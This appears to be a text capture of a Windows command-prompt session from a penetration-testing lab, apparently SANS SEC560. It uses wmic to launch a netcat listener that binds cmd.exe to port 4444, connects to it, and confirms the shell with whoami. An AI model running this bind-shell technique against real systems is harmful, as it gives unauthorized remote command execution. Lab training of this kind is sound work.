 C:\WINDOWS\system32>wmic /node:Sec560Student process call create "c:\tools\nc.exe -l -p 44
44 -e cmd.exe"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 1788;
        ReturnValue = 0;
};
C:\WINDOWS\system32>c:\tools\nc.exe 127.0.0.1 4444
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
sec560student\sec560
C:\WINDOWS\system32>
122          nc.exe  8         4920       3            5255168
HandleCount  Name    Priority  ProcessId  ThreadCount  WorkingSetSize
130          nc.exe  8         1788       5            5419008
122          nc.exe  8         4920       3            5255168